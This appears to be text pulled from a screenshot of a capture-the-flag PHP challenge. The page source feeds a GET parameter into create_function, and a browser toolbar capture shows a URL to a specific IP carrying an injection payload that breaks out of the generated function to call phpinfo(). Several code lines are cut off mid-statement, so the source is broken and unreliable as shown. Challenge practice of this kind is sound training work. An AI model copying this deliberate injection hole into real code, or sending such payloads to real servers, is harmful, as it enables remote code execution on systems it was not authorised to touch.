 <?php
highlight_file(__file__);
$d0g3=$_GET['d0g3'];
$name=$_GET['name'];
if(preg_match('/^(?:.{5})*include/',$d0g3)){
$sorter='strnatcasecmp';
$miao = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);'
if(strlen($d0g3)==substr($miao, -2)&&$name===$miao){
$sort_function = ' return 1 * ' . $sorter . '($a["' . $d0g3 . '"],
@$miao=create_function('$a, $b', $sort_function);
}
else{
echo('Is That My Name?');
}
}
else{
echo("YOU Do Not Know What is My Name!");
}
?> Is That My Name?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://47.108.206.43:41198?d0g3="]);}include(phpinfo());/*